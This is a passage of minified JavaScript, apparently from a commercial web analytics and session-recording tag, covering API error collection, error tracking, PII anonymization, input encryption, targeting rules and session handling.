t.length<=this.IC}NC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}MC(t,e){return t&&this.OC(t)&&this.NC(e)}xc(t,e,i,n){let o=n==="request"?this.DC:this.kC;if(o!==void 0||this.MC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.DC=o:this.kC=o}catch{return}let c=pA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!li(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.PC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.xc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.xc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.xc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.lt.responseBodyAttributes[e.path]=n:(n=i(n),this.lt.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.xc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.lt.requestBodyAttributes[e.path]=n):(n=i(n),this.lt.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.lt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.lt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.lt.customResponseHeaders[n]=t.responseHeaders[n]:this.lt.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.lt.customRequestHeaders[n]=t.requestHeaders[n]:this.lt.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.lt.standardRequestHeaders).length>0||Object.keys(this.lt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.zy.isValidStandardHeader(e)&&(this.lt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.zy.isValidStandardHeader(e)&&(this.lt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.lt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.lt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.lt.collectRequestBody=!0)}getCollectedDataPoints(){return this.lt}}return s})(),Fr=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),yA=(()=>{class s{constructor(t,e){this.Lc=t,this.D=e}collectDataPoints(t,e){this.lt=new mA;let i=!1;if(this.Lc.collectionRules)for(let n of this.Lc.collectionRules)this.xC(n,t)&&this.LC(n,t)&&this.VC(n,t)&&(i=!0,this.UC(t,n,e));return i||(i=this.jC(t)),i&&e&&this.Lc.collectStandardHeaders&&this.lt.collectStandardHeaders(t),i?this.lt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Lc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[Fr.CONTENTSQUARE,Fr.CLICKTALE,Fr.HEAP_API,Fr.HEAP_ANALYTICS];return csArray.prototype.push.call(n,Fr.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}xC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}LC(t,e){return t.bodyContent?this.lt.isBodyContentMatching(e,t.bodyContent):!0}VC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.lt.isBodyAttributeValueFound(e,i)}jC(t){return t.statusCode>=400}UC(t,e,i){e.bodyContent&&this.lt.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.lt.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.lt.setCollectQueryParam(e.collectQueryParam),this.lt.setCollectResponseBody(e.collectResponseBody),this.lt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.lt.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Jr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.lt.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),EA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var SA=20,vA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c){super(),this.vd=t,this._t=e,this.Ri=i,this.W=n,this.Gs=o,this.L=c,this.Vc=[],this.Fi=0,this.cr=[]}initStates(){var t;this.xl(),this.us=$.now(),this.Vc=[],this.Fi=0,(t=this.Gs)===null||t===void 0||t.onEvent(e=>this.Q(e))}trackCustomError(t,e={}){if(!(U(t)&&li(e)&&Pt(e)))throw new re(mo[0]);let i=EA.buildCustomErrorEvent(t,e);this.Fo(i)}onIframeCustomError(t){this.Q(t)}onStart(){var t;this._d(),(t=this.Gs)===null||t===void 0||t.start()}onStop(){var t;(t=this.Gs)===null||t===void 0||t.stop()}_d(){this.isStarted&&(csArray.prototype.forEach.call(this.cr,t=>this.Fo(t)),this.cr=[])}Fo(t){if(this.isStarted){let e=this.Q(t);e&&this.W.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.cr,t)}Q(t){if(this.isStarted&&this.Fi<SA&&this.L.isSessionValid()){let e=this.BC(t);return csArray.prototype.push.call(this.Vc,e),this.Cn(),e}return null}BC(t){let e={...t,rt:this.xi()};return e.message=this.Ri.anonymize(t.message),e}xl(){this.vd.removeQueryParams(),this.vd.setQueryParams(this._t.getRequestParameters())}xi(){return $.now()-this.us}Cn(){this.vd.send({errors:this.Vc}),this.Vc=[],this.Fi+=1}}return s})(),_A="custom-errors",wA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ri=t,this.E=e,this._t=i,this.S=n,this.Si=o,this.Ot=c,this.gt=u,this.Gs=d,this.L=p}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${_A}`);this.qs=new vA(t,this._t,this.Ri,this.Si,this.Gs,this.L),this.gt.addListener(this.qs),this.ft()}ft(){this.S.register(mo,(t,e)=>{this.qs.trackCustomError(t,e)})}onStartTracking(){this.qs.start()}onAfterNaturalPageView(){this.qs.initStates()}onArtificialPageViewEnd(t){t&&this.qs.stop()}onAfterArtificialPageView(t){this.qs.initStates(),t&&this.qs.start()}onBeforeSessionRenewal(){this.qs.stop()}onOptout(){this.qs.stop()}}return s})(),AA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,bA="$1$4CS_ANONYMIZED_NAME$3$6",TA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,RA="CS_ANONYMIZED_PHONE",CA=(()=>{class s{constructor(t,e){this.D=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(Dp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Z)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.Gy(e)}),""):this.Gy(t)}Gy(t){t=this.D.anonymizePII(t);let e=t;t=this.An(t),t!==e&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.FC(t),t!==i&&(it.counters.redactedPII.count("phone"),it.counters.redactedPII.count("phone-in-custom-error")),t}An(t){return csString.prototype.replace.call(t,AA,bA)}FC(t){return csString.prototype.replace.call(t,TA,RA)}}return s})(),IA=20,PA="Custom Error:",OA="https://cserror.com/texterror.js",NA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u){super(),this.Ws=t,this.wd=e,this._t=i,this._e=n,this.Si=o,this.A=c,this.L=u,this.Uc=[],this.$i=0,this.cr=[]}initStates(){this.us=$.now(),this.wd.removeQueryParams(),this.wd.setQueryParams(this._t.getRequestParameters()),this.Uc=[],this.$i=0}onStart(){this.Ws.subscribe(s.Ht,t=>this.Q(t)),this._d()}onStop(){this.Ws.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Q(t)}trackCustomError(t){let e={errorType:"jsError",message:`${PA} ${t}`,lineno:1,colno:1,filename:OA};this.Fo(e)}Fo(t){if(this.isStarted){let e=this.Q(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.cr,t)}_d(){this.isStarted&&(csArray.prototype.forEach.call(this.cr,t=>this.Fo(t)),this.cr=[])}Q(t){if(this.isStarted&&this.$i<IA&&this.L.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.xi()};return this._e.anonymize(e),csArray.prototype.push.call(this.Uc,e),this.Cn(),e}return null}xi(){return $.now()-this.us}Cn(){this.wd.send({errors:this.Uc}),this.Uc=[],this.$i+=1}}return s.Ht="JavaScriptErrorsService",s})(),MA="errors",DA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Ws=t,this._e=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Si=u,this.A=d,this.Ot=p,this.L=g}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${MA}`);this.Ys=new NA(this.Ws,t,this._t,this._e,this.Si,this.A,this.L),this.gt.addListener(this.Ys),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(mo,t=>{this.Ys.trackCustomError(t)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),kA=(()=>{class s extends fl{constructor(){super(),this.G=new sd(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.$C(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}zC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.$h,mt.ELLIPSIS)}GC(t){return!t||He(t)?"":mt.truncate(t,s.zh,mt.ELLIPSIS)}$C(t){return{errorType:"jsError",message:this.zC(t.message),filename:this.GC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.$h=1024,s.zh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),xA="CS_ANONYMIZED_VALUE",LA=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return U(t.message)&&(t.message=this.qC(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}qC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${xA}'`)}}return s})();var Va;function VA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var UA=(()=>{class s{constructor(t){this.S=t}init(){this.iE(s.TI,lu),this.iE(s.RI,cu)}iE(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Hs(n))||tt.error(n,`${e}${i}`)})}}return s.RI="logSnippetError",s.TI="logImplementationSnippetError",s})();var jA=(()=>{class s{constructor(){this.bd=js.Natural}setPageViewType(t){this.bd=t}getPageViewType(){return this.bd}getRequestParameters(){return{pvt:this.bd}}}return s})();var HA=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var BA=(()=>{class s{constructor(t,e){this.zt=t,this.E=e,this.rE=!1}enableRecordingContext(t,e,i){this.rE=!0,this.zr=t,this.C=e,this.fo=i}getRecordingContext(){var t,e,i;if(!this.rE)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.C.getSession();return{isRecording:this.zr.isRecording(),useAnonymization:this.zt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.zr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.zr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.zr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.fo.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),FA="[data-cs-encrypt]",$A=(()=>{class s{constructor(t,e=new _d){this.Ts=t,this.ge=e,this.Yo=FA}getEncryptionSelectors(){return this.Yo}setEncryptionSelectors(t,e=!0){let i=",";if(!VA(t)){if(e)throw new re(Qc[0]);return}let n=csString.prototype.split.call(this.Yo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.Yo=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&fe.call(t,this.Yo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&dr(t)&&fe.call(e,this.Yo))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.PI=t}onUserIdentifierToEncrypt(t){this.OI=t}onApiErrorToEncrypt(t){this.NI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!se.isKeyImported())return this.Cd(t);try{let e=await this.nE(t.targetValue);this.Cd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.Cd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!se.isKeyImported()))try{let e=await this.nE(t.userIdentifier);this.MI(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.DI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.NI(t)}async DI(t){var e,i;if(!se.isKeyImported())throw new Error("Key not imported");let n=await se.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await se.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ge.compressSync(d,"base64");t[u]=(i=await se.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await se.encryptSecret(n.cryptoKey),t.initializationVector=za(n.initializationVector),t.encryptionKeyId=this.Ts.encryptionPublicKeyId}async nE(t){let e=await se.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}Cd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Ts.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.PI(u),(i=this.j)===null||i===void 0||i.call(this,u)}MI(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.OI(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),zA=(()=>{class s extends Jt{constructor(t,e,i,n,o,c){super(),this.we=t,this.tt=e,this.Jt=i,this.Sr=n,this.cn=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this.Sr)===null||e===void 0||e.start(),(i=this.cn)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.we.stopIdentifier(),(t=this.Sr)===null||t===void 0||t.stop(),(e=this.cn)===null||e===void 0||e.stop()}}return s})(),GA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.Kt=i,this.Jt=n,this.kn=o,this.ut=c,this.xn=$c(this.kn)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?z.isMaskedElement(t)||z.isMaskedElementChild(t)?Oe.MASKED:ss.shouldEncrypt(t)?Oe.ENCRYPTED:Us.isEditableNode(t)?Oe.ANONYMIZED:i?es.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return z.isMaskedAttribute(t,e)?Oe.MASKED:i?yr(t)||es.isWhitelistedElement(t)||this.xn.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),qA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),WA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(to(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return Pt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?mr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!zt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!zt(D))return!1;let V=Number(D)+1,O=new csDate,N=new csDate(O);return N.setDate(O.getDate()-V),new csDate(T).getTime()<=N.getTime()}function p(w,T){let D=Number(w.pattern);if(!zt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return Pt(w)?U(w)?csString.prototype.trim.call(w)==="":to(w)?w===!0:zt(w)?w!==0:!1:!0}function _(w){let T=Kt(w,"http://")||Kt(w,"https://")?w:`https://${w}`,D=ou(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),YA=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===YA.URL},XA=(()=>{class s{constructor(t){this.oE=new po,this.aE=[],this.cE=[],Ua.setLogger(t)}setTargetingRules(t){this.oE.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.aE,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.cE,e)}matchUrl(t){return Ua.isUrlMatching(this.aE,t)||this.oE.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.cE,t)}}return s})(),KA=(()=>{class s extends Jt{constructor(t,e,i){super(),this.lE=t,this.Id=e,this.A=i}init(){this.Pd=new XA(tt),this.lE&&this.Pd.setTargetingRules(this.lE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Id(this.Od(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Id(this.Od(t,"url"))}onExternalEvent(t){this.isStarted&&this.Id(this.Od(t.name,"trigger"))}Od(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.Pd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.Pd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),JA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.W=n,this.A=o,this.C=c,this.as=u,this.lr=!1,this.Xo=(d=!1)=>{this.lr&&this.E.isSMB&&this.as.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===ao.Automatic&&this.as.startDataCollection({fromSessionRenewal:d})},this.kI=d=>{this.lr||(this.lr=d,this.hE(),this.Xo())}}init(){this.E.isSMB&&this.as.disableStartDataCollection(),this.ln=new KA(this.E.recordTargetingRules,this.kI,this.A),this.W.addListener(this.ln),this.ln.init()}start(){this.ln.start()}stop(){this.ln.stop()}maybeStartDataCollection(t){if(t){this.Xo(t);return}if(this.xI()){this.lr=!0,this.Xo(),this.stop();return}this.ln.checkTargetingRules()}onAfterArtificialPageView(){this.ln.checkTargetingRules()}onCollectStateChange(t){if(this.uE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.lr&&e||csSetTimeout(()=>this.dE(t),0)}onStartTracking(){this.hE()}xI(){let t=this.C.getSession();return!!(t&&this.uE(t.collectState))}uE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}hE(){var t;if(this.lr){let e=this.C.getSession(),i=this.Ct.getInitialCollectState();this.dE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.as.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}dE(t){let e=WA[this.lr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),xd=(()=>{class s{constructor(){this.fE=new Set,this.pE=[],this.Nd=new Set,this.Md=[]}addUrlMaskingPattern(t){if(this.fE.has(t))return;this.fE.add(t);let e=kl(t);csArray.prototype.push.call(this.pE,e)}getUrlMaskingPatterns(){return this.pE}resetPartialUrlMaskingPatterns(){this.Nd.clear(),this.Md=[]}addPartialUrlMaskingPattern(t){if(this.Nd.has(t))return;this.Nd.add(t);let e=kl(t);csArray.prototype.push.call(this.Md,e)}getPartialUrlMaskingPatterns(){return this.Md}}return s})(),QA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.us=$.now()}resetStartTime(){this.us=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.C.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.us}}}return s})(),ZA=["clearSession"],tb=["extendSession"];var eb=["getSessionData"],sb=["session:start:newVisitor"],ib=["session:clear:visitor"],rb=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.S=n}init(){this.Dd=new QA(this.E,this.M,this.C),this.S.register(ZA,()=>this.C.removeSession()),this.S.register(tb,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(eb,()=>this.Dd.getSessionData(),{disableApplyPending:!0}),this.S.register(sb,()=>this.M.renewVisitor()),this.S.register(ib,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.Dd.resetStartTime()}onAfterArtificialPageView(){this.Dd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),nb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,ae,pe,I,X,Z,nt,It,Vt,qe,Es,Bs,ge,We){this._t=t,this.ur=e,this.ge=i,this.M=n,this.C=o,this.L=c,this.Ns=u,this.w=d,this.S=p,this.Al=g,this.E=_,this.bl=w,this.hs=T,this.Tn=D,this.Tt=V,this.D=O,this.it=N,this.Z=G,this.A=B,this.LI=P,this.W=J,this.gt=Q,this.Rt=at,this.gE=Dt,this.Xt=ae,this.VI=pe,this.O=I,this.Ot=X,this.I=Z,this.pt=nt,this.X=It,this.Ct=Vt,this.tt=qe,this.Ye=Es,this.fe=Bs,this.Wt=ge,this.Yt=We,this.UI=Re=>{this.w.emitBeforeSessionRenewal(),this.hn(!0,Re),this.w.emitAfterSessionRenewal()},this.jI=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(he=>{he!==W.QUOTA_REACHED&&(this.hn(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.bl.init(),this.hs.init(),this.hs.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B;this.O.schedule(()=>{V=new qA(this.L),w=new Jw(this.it),T=new Id(()=>{}),O=new Pd,B=new Yw,se.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(N=new $A(this.E),G=new Xw);let P=new zA(T,this.tt,O,G,B,this.$c());D=new 